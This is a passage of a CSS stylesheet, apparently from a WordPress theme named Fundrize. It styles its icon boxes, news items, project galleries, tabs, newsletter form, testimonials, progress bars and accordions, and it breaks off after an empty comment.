.fundrize-icon-box.has-width.w75 .icon-wrap { width: 75px; height: 75px; font-size: 40px; line-height: 75px; }
.fundrize-icon-box.has-width.w80 .icon-wrap { width: 80px; height: 80px; font-size: 40px; line-height: 80px; }
.fundrize-icon-box.has-width.w85 .icon-wrap { width: 85px; height: 85px; font-size: 40px; line-height: 85px; }
.fundrize-icon-box.has-width.w90 .icon-wrap { width: 90px; height: 90px; font-size: 45px; line-height: 90px; }
.fundrize-icon-box.has-width.w95 .icon-wrap { width: 95px; height: 95px; font-size: 45px; line-height: 95px; }
.fundrize-icon-box.has-width.w100 .icon-wrap { width: 100px; height: 100px; font-size: 45px; line-height: 100px; }
.fundrize-icon-box.has-width.w105 .icon-wrap { width: 105px; height: 105px; font-size: 45px; line-height: 105px; }
.fundrize-icon-box.has-width.w110 .icon-wrap { width: 110px; height: 110px; font-size: 45px; line-height: 110px; }
.fundrize-icon-box.has-width.w115 .icon-wrap { width: 115px; height: 115px; font-size: 50px; line-height: 115px; }
.fundrize-icon-box.has-width.w120 .icon-wrap { width: 120px; height: 120px; font-size: 50px; line-height: 120px; }
.fundrize-icon-box.has-width.w125 .icon-wrap { width: 125px; height: 125px; font-size: 50px; line-height: 125px; }
.fundrize-icon-box.has-width.w130 .icon-wrap { width: 130px; height: 130px; font-size: 50px; line-height: 130px; }

/* Icon rounded */
.fundrize-icon-box.rounded-1 .icon-wrap, .fundrize-icon-box.rounded-1 .icon-wrap:after { border-radius: 1px; }
.fundrize-icon-box.rounded-2 .icon-wrap, .fundrize-icon-box.rounded-2 .icon-wrap:after { border-radius: 2px; }
.fundrize-icon-box.rounded-3 .icon-wrap, .fundrize-icon-box.rounded-3 .icon-wrap:after { border-radius: 3px; }
.fundrize-icon-box.rounded-5 .icon-wrap, .fundrize-icon-box.rounded-5 .icon-wrap:after { border-radius: 5px; }
.fundrize-icon-box.rounded-10 .icon-wrap, .fundrize-icon-box.rounded-10 .icon-wrap:after { border-radius: 10px; }
.fundrize-icon-box.rounded-100 .icon-wrap, .fundrize-icon-box.rounded-100 .icon-wrap:after { border-radius: 100px; }

/* Accent background effect */
.fundrize-icon-box.accent-bg .icon-wrap { background-color: #f57223; color: #fff; }
.fundrize-icon-box.accent-bg:hover .icon-wrap { background-color: #292929 !important; }
.fundrize-icon-box.accent-bg .icon-wrap:after {	background-color: #292929; }
.fundrize-icon-box.accent-bg:hover .icon-wrap:after { border: 2px solid #292929; background-color: #292929; z-index: -1; }

/* Dark background effect */
.fundrize-icon-box.dark-bg .icon-wrap { background-color: #292929; color: #fff; }
.fundrize-icon-box.dark-bg:hover .icon-wrap { background-color: transparent; color: #292929; }
.fundrize-icon-box.dark-bg .icon-wrap:after { background-color: #292929; }
.fundrize-icon-box.dark-bg:hover .icon-wrap:after { border: 2px solid #292929; background-color: transparent; }

/* Grey background effect */
.fundrize-icon-box.grey-bg .icon-wrap { background-color: #eee; color: #636363; }
.fundrize-icon-box.grey-bg:hover .icon-wrap { background-color: #f57223; color: #fff !important; }
.fundrize-icon-box.grey-bg .icon-wrap:after { background-color: #f57223; z-index: -1; }
.fundrize-icon-box.grey-bg:hover .icon-wrap:after { border: 2px solid #eee; background-color: transparent; }

/* Accent outline effect */
.fundrize-icon-box.accent-outline .icon-wrap { border: 2px solid #f57223; background-color: transparent; color: #f57223; }
.fundrize-icon-box.accent-outline:hover .icon-wrap { background-color: #f57223; color: #fff !important; }
.fundrize-icon-box.accent-outline .icon-wrap:after { background-color: #f57223; z-index: -1; }

/* Dark outline effect */
.fundrize-icon-box.dark-outline .icon-wrap { border: 2px solid #292929; background-color: transparent; color: #292929; }
.fundrize-icon-box.dark-outline:hover .icon-wrap { background-color: #292929; color: #fff; }
.fundrize-icon-box.dark-outline .icon-wrap:after { background-color: #292929; z-index: -1; }

/* Grey outline effect */
.fundrize-icon-box.grey-outline .icon-wrap { border: 2px solid #eee; background-color: transparent; color: #f57223; }
.fundrize-icon-box.grey-outline:hover .icon-wrap { background-color: #f57223; color: #fff !important; border-color: #f57223 }
.fundrize-icon-box.grey-outline .icon-wrap:after { background-color: #f57223; z-index: -1; }

/* Image Box
-------------------------------------------------------------- */
.fundrize-image-box .item .text-wrap { padding: 23px 30px 28px; }
.fundrize-image-box .item .title { font-size: 16px; margin: 0; }
.fundrize-image-box .item .title a:hover { color: #f57223; }
.fundrize-image-box .item .simple-link { letter-spacing: 0.5px; display: inline-block; margin-top: 10px; color: #bbb; position: relative; }
.fundrize-image-box .item .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #f57223; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-image-box .item .simple-link:hover:after { width: 0; }
.fundrize-image-box .fundrize-button { margin: 10px 0 0; }

.fundrize-image-box.has-shadow .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.fundrize-image-box.has-shadow .item { padding-bottom: 5px; padding-right: 5px; }

/* News
-------------------------------------------------------------- */
.fundrize-news .news-item .text-wrap { padding: 28px 32px 28px; }
.fundrize-news .news-item .text-wrap .title { font-size: 16px; margin-bottom: 15px; text-transform: uppercase; position: relative; padding-bottom: 23px; }
.fundrize-news .news-item .text-wrap .title:after { content: ""; position: absolute; left: 0; bottom: 0; width: 100%; height: 1px; background-color: #eee }
.fundrize-news .news-item .text-wrap .title a:hover { color: #f57223; }
.fundrize-news .news-item .meta { font-size: 0.928em; text-transform: uppercase; }
.fundrize-news .news-item .excerpt { margin: 12px 0 9px; line-height: 1.9em; }

.fundrize-news .news-item .simple-link { letter-spacing: 0.5px; display: inline-block; margin-top: 10px; color: #bbb; position: relative; }
.fundrize-news .news-item .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #f57223; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.fundrize-news .news-item .simple-link:hover:after { width: 0; }
.fundrize-news .news-item .fundrize-button { margin: 10px 0 0; }

.fundrize-news.has-shadow .news-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.fundrize-news.has-shadow .news-item { padding-bottom: 5px; padding-right: 5px; }

/* Partner
-------------------------------------------------------------- */
.fundrize-partner.has-shadow .partner-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.fundrize-partner.has-shadow .partner-item { padding-bottom: 5px; padding-right: 5px; }
.fundrize-partner .partner-item .thumb { overflow: hidden; }
.fundrize-partner .partner-item .thumb img { -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: all ease .238s; -moz-transition: all ease .238s; transition: all ease .238s; }
.fundrize-partner .partner-item  .thumb:hover img { -webkit-transform: scale(1.1); transform: scale(1.1); }

/* Projects
-------------------------------------------------------------- */
/* Project filter */
#gallery-filter { text-align: center;  margin-bottom: 53px; }
#gallery-filter .cbp-filter-item { font-family: "Montserrat", sans serif; letter-spacing: 0.5px; padding: 6px 30px; margin-bottom: 5px; font-size: 14px; display: inline-block; cursor: pointer; position: relative; }
#gallery-filter .inner { display: inline-block; }

#gallery-filter .cbp-filter-item { border-bottom: 1px solid #eee; color: #bbb; }
#gallery-filter .cbp-filter-item:hover { color: #f57223; }
#gallery-filter .cbp-filter-item.cbp-filter-item-active { border: 1px solid #eee; border-bottom: transparent; color: #777; position: relative; }
#gallery-filter .cbp-filter-item.cbp-filter-item-active:before { content: ""; position: absolute; left: 0; top: -1px; width: 100%; height: 2px;background-color: #f57223; }
@media only screen and (max-width: 959px) {
	#gallery-filter { margin-bottom: 30px; }
	#gallery-filter .cbp-filter-item { padding: 7px 30px; }
}

/* Project item */
.gallery-box .effect-default { z-index: 1; position: relative; text-align: center; overflow: hidden; }
.gallery-box .effect-default .text { z-index: 2; position: absolute; top: 50%; left: 0; width: 100%; transform: translateY(-25%); }
.gallery-box .effect-default .text h2 { margin: 20px 0 0; font-size: 14px; color: #fff; text-transform: uppercase; opacity: 0; visibility: hidden; -webkit-transform: translate3d(0,50%,0); transform: translate3d(0,50%,0); }
.gallery-box .effect-default .text h2 a:hover { color: #f57223; }
.gallery-box .effect-default:hover .text h2 { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.3s; transition: opacity 0.2s, transform 0.3s; }
.gallery-box .effect-default .icon > a { opacity: 0; visibility: hidden; -webkit-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); -webkit-transition: opacity 0.2s, -webkit-transform 0.3s; transition: opacity 0.2s, transform 0.3s; }
.gallery-box .effect-default:hover .icon > a { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.gallery-box .effect-default:hover .icon > a:nth-child(2) { -webkit-transition-delay: 0.05s; transition-delay: 0.05s; }
.gallery-box .effect-default:hover .icon > a:first-child { -webkit-transition-delay: 0s; transition-delay: 0s; }
.gallery-box .effect-default .icon > a { margin: 0 3px; display: inline-block; border-radius: 50%; width: 50px; height: 50px; font-size: 16px; color: #fff; line-height: 46px; border: 2px solid #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
.gallery-box .effect-default .icon >a:hover { color: #292929; background-color: #fff; }
.gallery-box .effect-default:before { background-color: #000; position: absolute; top: 100%; left: 0; width: 100%; height: 100%; content: ''; filter: alpha(opacity=0); opacity: 0; -webkit-transition: all 0.3s; transition: all 0.3s; }
.gallery-box .effect-default:hover:before { top: 0; filter: alpha(opacity=50); opacity: 0.5; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }

/* Project Related */
.gallery-related-wrap { background-color: #fff; padding: 86px 0 75px; position: relative; }
.gallery-related-wrap .title-wrap { position: absolute; left: 0; top: -25px; width: 100%; text-align: center; }
.gallery-related-wrap .title { font-size: 14px; display: inline-block; color: #999; text-transform: uppercase; background-color: #fff; padding: 14px 42px; }
@media only screen and (max-width: 959px) {
	.gallery-detail-wrap,
	.gallery-related-wrap { padding: 60px 0; }
	.gallery-related-wrap .title { margin-bottom: 30px; }
}

/* Tabs
-------------------------------------------------------------- */
.fundrize-tabs .tab-title { margin:0; border-bottom: 1px solid #d9d9d9; }
.fundrize-tabs .tab-title .item-title { font-family: "Montserrat", sans-serif; line-height: 30px; color: #999; padding: 0; list-style: none; margin: 0 2px 0 0; display: inline-block; background-color: #ebebeb }
.fundrize-tabs .tab-title .item-title.active { position: relative; top: 1px; }
.fundrize-tabs .tab-title .item-title > span { cursor: pointer; padding: 12px 50px 8px; transition: none; border-bottom: none; display: inline-block; }
.fundrize-tabs .tab-content .item-content { padding: 40px 0 0; }

/* Style 1 */
.fundrize-tabs.style-1 .tab-title .item-title.active { background-color: #fff; color: #777; }
.fundrize-tabs.style-1 .tab-title .item-title.active > span { border-top: 2px solid #f57223; border-left: 1px solid #d9d9d9 !important; border-right: 1px solid #d9d9d9 !important; border-bottom: 1px solid #fff !important; padding-bottom: 7px; padding-top: 11px; }

/* Style 2 */
.fundrize-tabs.style-2 .tab-title .item-title.active { background-color: #f57223; color: #fff; }
.fundrize-tabs.style-2 .tab-title .item-title.active > span { border-top: 1px solid #f57223; }

/* Style 3 */
.fundrize-tabs.style-3 .tab-title { border-bottom: 0; border-right: 1px solid #d9d9d9; }
.fundrize-tabs.style-3 .tab-title .item-title.active { top: 0; left: 1px; background-color: #f57223; color: #fff; }
.fundrize-tabs.style-3 .tab-title .item-title { display: block; margin: 0 0 3px 0; }
.fundrize-tabs.style-3 .tab-title .item-title > span { display: block; padding: 12px 0 8px; text-align: center; }
.fundrize-tabs.style-3 .tab-content .item-content { padding: 0 0 0 25px; overflow: hidden; }

.fundrize-tabs.style-3 { display: table; }
.fundrize-tabs.style-3 .tab-title { display: table-cell; }
.fundrize-tabs.style-3 .tab-content-wrap { display: table-cell; }

/* Style 4 */
.fundrize-tabs.style-4 .tab-title { border-bottom: 0; border-right: 1px solid #d9d9d9; }
.fundrize-tabs.style-4 .tab-title .item-title.active { top: 0; left: 1px; background-color: #fff; color: #777; }
.fundrize-tabs.style-4 .tab-title .item-title.active > span { border-left: 2px solid #f57223; border-top: 1px solid #d9d9d9 !important; border-bottom: 1px solid #d9d9d9 !important; border-right: 1px solid #fff !important; }

.fundrize-tabs.style-4 .tab-title .item-title { display: block; margin: 0 0 3px 0; }
.fundrize-tabs.style-4 .tab-title .item-title > span { display: block; padding: 12px 0 8px; text-align: center; }
.fundrize-tabs.style-4 .tab-content .item-content { padding: 0 0 0 25px; overflow: hidden; }

.fundrize-tabs.style-4 { display: table; }
.fundrize-tabs.style-4 .tab-title { display: table-cell; }
.fundrize-tabs.style-4 .tab-content-wrap { display: table-cell; }

.fundrize-tabs.title-w150 .tab-title { width: 150px; }
.fundrize-tabs.title-w160 .tab-title { width: 160px; }
.fundrize-tabs.title-w170 .tab-title { width: 170px; }
.fundrize-tabs.title-w180 .tab-title { width: 180px; }
.fundrize-tabs.title-w190 .tab-title { width: 190px; }
.fundrize-tabs.title-w200 .tab-title { width: 200px; }
.fundrize-tabs.title-w220 .tab-title { width: 220px; }
.fundrize-tabs.title-w240 .tab-title { width: 240px; }
.fundrize-tabs.title-w260 .tab-title { width: 260px; }
.fundrize-tabs.title-w280 .tab-title { width: 280px; }
.fundrize-tabs.title-w300 .tab-title { width: 300px; }

@media only screen and (max-width: 959px) {
	.fundrize-tabs .tab-title { border: 0; }
	.fundrize-tabs .tab-title .item-title,
	.fundrize-tabs .tab-title .item-title > span { display: block; margin: 0px; }
	.fundrize-tabs .tab-title .item-title > span { margin-bottom: 5px; }
	.fundrize-tabs .tab-title .item-title.active { top: 0; }

	.fundrize-tabs.style-1 .tab-title .item-title.active > span { border-bottom: 1px solid #d9d9d9 !important; }

	.fundrize-tabs.style-3,
	.fundrize-tabs.style-3 .tab-title,
	.fundrize-tabs.style-3 .tab-content-wrap,
	.fundrize-tabs.style-4,
	.fundrize-tabs.style-4 .tab-title,
	.fundrize-tabs.style-4 .tab-content-wrap { width: 100% !important; display: block;  }

	.fundrize-tabs .tab-content .item-content { padding: 20px 0 0; }
}

/* Newsletter
-------------------------------------------------------------- */
.fundrize-subscribe { padding: 47px 50px 33px; background-color: #ebebeb; }
.fundrize-subscribe .text-wrap { float: left; margin-bottom: 10px; }
.fundrize-subscribe .mc4wp-form { float: right; width: 65.092%; padding-top: 3px; }
.fundrize-subscribe .mc4wp-form input { border: 0; height: 50px; }

.fundrize-subscribe .text-wrap .heading { font-size: 20px; margin: 0; }
.fundrize-subscribe .text-wrap .subheading { color: #999; }

.fundrize-subscribe .mc4wp-form .name-wrap,
.fundrize-subscribe .mc4wp-form .email-wrap { width: 256px; float: left; margin-right: 13px; }
.fundrize-subscribe .mc4wp-form .submit-wrap input { height: 50px; width: 163px; background-color: #f57223; font-family: "Montserrat", sans-serif; }
.fundrize-subscribe .mc4wp-form .submit-wrap input:hover { opacity: 0.75 }

@media only screen and (max-width: 959px) {
	.fundrize-subscribe .mc4wp-form,
	.fundrize-subscribe .mc4wp-form .name-wrap,
	.fundrize-subscribe .mc4wp-form .email-wrap { width: 100%; float: none; }
	.fundrize-subscribe .mc4wp-form { margin-bottom: 18px; }
}

.fundrize-subscribe.bg-dark { background-color: #282828; }
.fundrize-subscribe.bg-accent { background-color: #f57223; }
.fundrize-subscribe.bg-accent .text-wrap .heading,
.fundrize-subscribe.bg-accent .text-wrap .subheading,
.fundrize-subscribe.bg-dark .text-wrap .heading,
.fundrize-subscribe.bg-dark .text-wrap .subheading { color: #fff; }
.fundrize-subscribe.bg-accent .mc4wp-form .submit-wrap input { background-color: transparent; position: relative; }
.fundrize-subscribe.bg-accent .mc4wp-form .submit-wrap input { border: 2px solid #fff; }

.fundrize-subscribe .mc4wp-alert { clear: left; }
.fundrize-subscribe.bg-dark,
.fundrize-subscribe.bg-accent { color: #fff; }

/* Style 2 */
.fundrize-subscribe.style-2 { padding: 50px 57px 46px; }
.fundrize-subscribe.style-2 .mc4wp-form { width: 100%; float: none; padding: 0; }
.fundrize-subscribe.style-2 .text-wrap { float: none; margin-bottom: 20px; }
.fundrize-subscribe.style-2 .mc4wp-form .name-wrap,
.fundrize-subscribe.style-2 .mc4wp-form .email-wrap { width: 100%; float: none; margin: 0 0 3px; }
.fundrize-subscribe.style-2 .text-wrap .heading { font-size: 24px; }
.fundrize-subscribe.style-2 .mc4wp-form .submit-wrap { margin-top: 7px; }

.fundrize-subscribe.style-2 .text-wrap { position: relative; padding-left: 75px; }
.fundrize-subscribe.style-2 .text-wrap:before { line-height: 56px; font-size: 54px; color: #f57223; content: "\e97a"; font-family: "infinitum"; position: absolute; left: 0; top: 3px; }
.fundrize-subscribe.style-2.bg-accent .text-wrap:before { color: #fff; }

/* Product
-------------------------------------------------------------- */
.fundrize-products .products { list-style: none; margin: 0; }
.fundrize-products .products li {  float: none; padding: 0; margin: 0; }
.fundrize-products .products li .inner { box-shadow: none; }
.fundrize-products .products li .product-info { background-color: #f7f7f7; }
.fundrize-products .products li h2:after { background-color: #d7d7d7; }

/* Style 2 */
.fundrize-products.style-2 .products li .product-info { background-color: #fff; }

/* Testimonails
-------------------------------------------------------------- */
.fundrize-testimonials .thumb { width: 70px; height: 70px; overflow: hidden; border: 5px solid #fff; }
.fundrize-testimonials.image-circle .thumb { border-radius: 50%; }
.fundrize-testimonials .text { padding: 30px 25px 25px 25px; margin: 0; }
.fundrize-testimonials .name { margin: 0; line-height: normal; }
.fundrize-testimonials.name-inline .name { display: inline-block; }
.fundrize-testimonials .text { position: relative; }

.fundrize-testimonials .inner { position: relative; text-align: center; }
.fundrize-testimonials .thumb { z-index: 999; position: absolute; left: 50%; top: 0; -webkit-transform: translate3d(-50%,-50%,0); -moz-transform: translate3d(-50%,-50%,0); transform: translate3d(-50%,-50%,0); }
.fundrize-testimonials .text { margin-bottom: 0 !important; }
.fundrize-testimonials .text:before { display: none; }
.fundrize-testimonials.has-shadow .text { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.fundrize-testimonials.has-shadow .inner { padding-bottom: 5px; padding-right: 5px; }

/* Hero Slideshow
-------------------------------------------------------------- */
.hero-section { position: relative; text-align: center; }
.hero-section .hero-content { position: relative; z-index: 20; }
.hero-section .overlay { position:absolute; left:0; top:0; width:100%; height:100%; }
.hero-section .hero-arrow { z-index: 99999; position: absolute; bottom: 20px; left: 50%; width: 20px; height: 20px; line-height: 20px; text-align: center; -webkit-transform: translate3d(-50%,0,0); transform: translate3d(-50%,0,0); -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-duration: 2s; animation-duration: 2s; }
.hero-section .hero-arrow:hover { -webkit-animation-play-state: paused; animation-play-state: paused; }
.hero-section .hero-arrow.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.hero-section .hero-arrow:before { content: "\f103"; font-family: "FontAwesome"; font-size: 20px; color: #fff; display: inline-block; }
.hero-section .hero-arrow.style-2:before { content: "\f107"; font-size: 20px; }

/* Fancy Text
-------------------------------------------------------------- */
.fundrize-fancy-text.scroll { overflow: hidden; vertical-align: baseline; }
.fundrize-fancy-text.scroll .heading { margin: 0; }
.fundrize-fancy-text.scroll .heading { -webkit-transition: margin-top 0.4s ease-in-out; -moz-transition: margin-top 0.4s ease-in-out; transition: margin-top 0.4s ease-in-out; }

.fundrize-fancy-text.typed .typed-cursor { opacity: 1; -webkit-animation: blink 0.7s infinite; -moz-animation: blink 0.7s infinite; animation: blink 0.7s infinite; }
@keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }
@-webkit-keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }
@-moz-keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }

/* Icon List
-------------------------------------------------------------- */
.fundrize-list > div { position: relative; padding: 0; margin-bottom: 10px; padding: 12px 30px; }
.fundrize-list > div > span { position: relative; display: block; }
.fundrize-list.icon-left > div > span {  padding-left: 30px; }
.fundrize-list .icon { color: #c2c2c2; }
.fundrize-list .icon.accent { color: #f57223; }
.fundrize-list .icon,
.fundrize-list > div .image { position: absolute; left: 0; top: 50%; -webkit-transform: translate3d(0,-50%,0); -moz-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); }
.fundrize-list.icon-top > div i { top: 6px; transform: none; }
.fundrize-list > div .image { display: inline-block; }

.fundrize-list.icon-right > div i,
.fundrize-list.icon-right > div .image { left: auto; right: 0; }

.fundrize-list > div a:hover { opacity: 0.75; }

/* Lines
-------------------------------------------------------------- */
.fundrize-lines { position: relative; }
.fundrize-lines .line-1 { background-color: #f57223; }
.fundrize-lines .line-2 { background-color: #f1f1f1; }

.fundrize-lines .line-1,
.fundrize-lines .line-2 { position: absolute; left: 0; top: 50%; z-index: 2; }
.fundrize-lines .line-2 { z-index: 1; }
.fundrize-lines.center .line-1,
.fundrize-lines.center .line-2 { left: 50%; }
.fundrize-lines.center.line1-full .line-1,
.fundrize-lines.center.line2-full .line-2 { left: 0; }

.fundrize-lines.right .line-1,
.fundrize-lines.right .line-2 { left: auto; right: 0; }

/* Divider
-------------------------------------------------------------- */
.fundrize-divider { display: block; width: 100%; height: 0; background: none; margin: 0 auto; }
.fundrize-divider.divider-right { margin: 0; float: right; }
.fundrize-divider.divider-left { margin: 0; float: left; }
.fundrize-divider .divider-icon { display: inline-block; position: relative; }
.fundrize-divider .divider-icon-before { display: block; position: absolute; top: 50%; border-bottom: solid 1px #f1f1f1; right: 100%; width: 9999px; margin-top: -0.5px; }
.fundrize-divider .divider-icon-after { display: block; position: absolute; top: 50%; border-bottom: solid 1px #f1f1f1; left: 100%; width: 9999px; margin-top: -0.5px; }

.fundrize-divider.divider-solid { border-top: 1px solid #f1f1f1 }
.fundrize-divider.divider-dashed { border-top: 1px dashed #f1f1f1 }
.fundrize-divider.divider-dotted { border-top: 1px dotted #f1f1f1 }
.fundrize-divider.divider-double,
.fundrize-divider.has-icon .divider-double { height: 1px; padding-top: 1px; padding-bottom: 1px; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; }

.fundrize-divider.has-icon { display: block; height: auto; margin: 0 auto; text-align: center; border: none; overflow: hidden; }
.fundrize-divider.has-icon .icon-wrap { display: inline-block; padding: 0 12px; font-size: 16px; }
.fundrize-divider.has-icon .icon-wrap > span { color: #f57223; }
.fundrize-divider.has-icon .divider-dotted { border-style: dotted; }
.fundrize-divider.has-icon .divider-dashed { border-style: dashed; }

.divider-icon-before.accent,
.divider-icon-after.accent,
.fundrize-divider.has-icon .divider-double.accent { border-color: #f57223; }

/* Info List
-------------------------------------------------------------- */
.fundrize-info-list { display: table; width: 100%; }
.fundrize-info-list .title,
.fundrize-info-list .text { display: table-cell; vertical-align: top; }
.fundrize-info-list .text p:last-child { margin: 0; }

/* Menu List
-------------------------------------------------------------- */
.fundrize-menu-list { padding: 10px 20px; }
.fundrize-menu-list .text { float: left; padding-top: 5px; line-height: normal; }
.fundrize-menu-list .value { float: right; color: #fff; line-height: normal; padding: 3px 10px; background-color: #f57223; }
.fundrize-menu-list.simple .text,
.fundrize-menu-list.simple .value { padding: 0 !important;  }

/* Images Grid
-------------------------------------------------------------- */
.fundrize-images-grid .item-wrap { position: relative; }
.fundrize-images-grid .item-wrap .zoom-popup { position: absolute; right: 10px; top: 10px; opacity: 0; text-align: center; display: inline-block; width: 45px; height: 45px; line-height: 45px; font-size: 14px; background-color: rgba(0,0,0,0.5); color: #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
.fundrize-images-grid .item-wrap:hover .zoom-popup:hover { opacity: 0.7; }
.fundrize-images-grid .item-wrap:hover .zoom-popup { opacity: 1; }

.fundrize-images-grid .cbp-nav-controls { display: none; position: static; height: 0 !important; }
.fundrize-images-grid .cbp-nav-controls .cbp-nav-next,
.fundrize-images-grid .cbp-nav-controls .cbp-nav-prev { position: absolute; left: 10px; top: 50%; margin-top: -20px; z-index: 999999; }
.fundrize-images-grid .cbp-nav-controls .cbp-nav-next { left: auto; right: 10px; }

.fundrize-images-grid .cbp-nav-next,
.fundrize-images-grid .cbp-nav-prev { border-radius: 0; margin: 0; text-align: center; background-color: rgba(0,0,0,0.3); color: #fff; width: 40px; height: 40px; line-height: 40px; font-size: 0; display: inline-block; position: relative; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; transition: all ease .3s; opacity: 1 !important; }
.fundrize-images-grid .cbp-nav-next { margin-left: 5px; }
.fundrize-images-grid .cbp-nav-next:after,
.fundrize-images-grid .cbp-nav-prev:after { font-size: 18px; line-height: 40px; content: "\f104"; font-family: "FontAwesome"; position: absolute; left: 0; top: 0; text-indent: 0; width: 100%; height: 100%; }
.fundrize-images-grid .cbp-nav-next:after { content: "\f105"; }
.fundrize-images-grid .cbp-nav-prev.cbp-nav-stop,
.fundrize-images-grid .cbp-nav-next.cbp-nav-stop { background-color: rgba(0,0,0,0.1); color: #fff; }

.fundrize-images-grid .cbp-nav-pagination { display: none; position: static; line-height: 11px; }
.fundrize-images-grid .cbp-nav-pagination-item { width: 11px; height: 11px; border: 2px solid #d3d3d3; border-radius: 50%; background-color: transparent; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.fundrize-images-grid .cbp-nav-pagination-active { background-color: #f57223; border-color: #f57223; }

.fundrize-images-grid.show-bullets .cbp-nav-pagination { display: block; }
.fundrize-images-grid.show-bullets.bullet-50 .cbp-nav-pagination { padding-top: 50px; }
.fundrize-images-grid.show-bullets.bullet-45 .cbp-nav-pagination { padding-top: 45px; }
.fundrize-images-grid.show-bullets.bullet-40 .cbp-nav-pagination { padding-top: 40px; }
.fundrize-images-grid.show-bullets.bullet-35 .cbp-nav-pagination { padding-top: 35px; }
.fundrize-images-grid.show-bullets.bullet-30 .cbp-nav-pagination { padding-top: 30px; }
.fundrize-images-grid.show-bullets.bullet-25 .cbp-nav-pagination { padding-top: 25px; }
.fundrize-images-grid.show-bullets.bullet-20 .cbp-nav-pagination { padding-top: 20px; }
.fundrize-images-grid.show-bullets.bullet-15 .cbp-nav-pagination { padding-top: 15px; }
.fundrize-images-grid.show-bullets.bullet-10 .cbp-nav-pagination { padding-top: 10px; }

.fundrize-images-grid.show-arrows .cbp-nav-controls { display: block; }


/* Progress Bar
-------------------------------------------------------------- */
.fundrize-progress { position: relative; overflow: hidden; }
.fundrize-progress .title,
.fundrize-progress .perc { line-height: normal; margin: 0; font-size: 14px; }
.fundrize-progress .title,
.fundrize-progress .perc-wrap { font-weight: 500; }
.fundrize-progress .title { position: absolute; left: 0; top:0; }
.fundrize-progress .progress-animate { height: 6px; width: 0; }
.fundrize-progress .progress-animate.accent { background-color: #f57223; }
.fundrize-progress .progress-bar { background-color: #e5e5e5; width: 100%; margin-top: 10px; }
.fundrize-progress .perc { width: 0; text-align: right; filter: alpha(opacity=0); opacity: 0; -webkit-transition: opacity 1s ease-in-out; -moz-transition: opacity 1s ease-in-out; transition: opacity 1s ease-in-out; }
.fundrize-progress .perc.show { filter: alpha(opacity=100); opacity: 1; }

.fundrize-progress.pstyle-2 .perc.show,
.fundrize-progress.pstyle-3 .perc.show { margin-left: 22px; }
.fundrize-progress.pstyle-2 .perc > span { background-color: #f57223; color: #fff; padding: 3px 10px; display: inline-block; position: relative; }
.fundrize-progress.pstyle-2 .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #f57223 ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.fundrize-progress.pstyle-3 .perc > span { background-color: #7f7f7f; color: #fff; padding: 3px 10px; display: inline-block; position: relative; }
.fundrize-progress.pstyle-3 .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #7f7f7f ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

/* Toggle
-------------------------------------------------------------- */
.fundrize-accordions .accordion-item { margin-bottom: 10px; }
.fundrize-accordions .accordion-item .accordion-heading { position: relative; color: #999; font-size: 16px; padding: 13px 25px; margin-bottom: 0; background-color: #ebebeb; cursor: pointer; position: relative; -webkit-transition: all 0.3s; transition: all 0.3s; }
.fundrize-accordions .accordion-item .accordion-heading:after { text-align: center; content: "+"; font-size: 20px; font-weight: 700; position: absolute; right: 0; top: 0; width: 50px; line-height: 50px; height: 50px; border-left: 1px solid rgba(0,0,0,0.1); }

.fundrize-accordions .accordion-item .accordion-heading:hover { color: #f57223; }
.fundrize-accordions.style-1 .accordion-item.active .accordion-heading:hover { color: #fff !important; }
.fundrize-accordions .accordion-item .accordion-heading > .inner { padding: 0 30px; display: block; position: relative; }
.fundrize-accordions .accordion-item .accordion-heading > .inner i { position: absolute; left: 0; top: 50%; -webkit-transform: translate3d(0,-50%,0); -moz-transform: translate3d(0,-50%,0); transform: translate3d(0,-50%,0); }
.fundrize-accordions .accordion-item .accordion-content { display: none; padding: 20px 0px 23px; }
.fundrize-accordions .accordion-item.no-icon .accordion-heading > .inner { padding-left: 0; }
.fundrize-accordions .accordion-item.active .accordion-heading:after { border-color: rgba(255,255,255,0.3); }
.fundrize-accordions.style-1 .accordion-item.active .accordion-heading:after,
.fundrize-accordions.style-2 .accordion-item.active .accordion-heading:after { content: "-"; color: #fff !important; }

/* Style 1 */
.fundrize-accordions.style-1 .accordion-item.active .accordion-heading { background-color: #f57223; color: #fff; }
.fundrize-accordions.style-1 .accordion-item .accordion-heading:after { color: #f57223; }
/* Style 2*/
